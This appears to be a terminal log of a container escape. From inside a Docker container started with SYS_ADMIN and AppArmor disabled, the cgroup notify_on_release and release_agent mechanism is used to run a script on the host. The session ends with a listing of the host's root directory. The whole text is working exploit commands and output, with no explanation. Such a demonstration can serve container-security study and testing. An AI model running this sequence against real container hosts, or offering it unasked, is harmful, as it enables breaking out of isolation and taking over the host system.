 ✘ ubuntu@Recar ~/taoyi sudo docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu:16.04 bash
root@ae28cd0cc1d3:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@ae28cd0cc1d3:/# echo 1 > /tmp/cgrp/x/notify_on_release
root@ae28cd0cc1d3:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@ae28cd0cc1d3:/# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@ae28cd0cc1d3:/# echo '#!/bin/sh' > /cmd
root@ae28cd0cc1d3:/# echo "ls > $host_path/output" >> /cmd
root@ae28cd0cc1d3:/# chmod a+x /cmd
root@ae28cd0cc1d3:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@ae28cd0cc1d3:/# cat /output
bin
boot
cdrom
dev
devdata
elastichoney
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
root@ae28cd0cc1d3:/#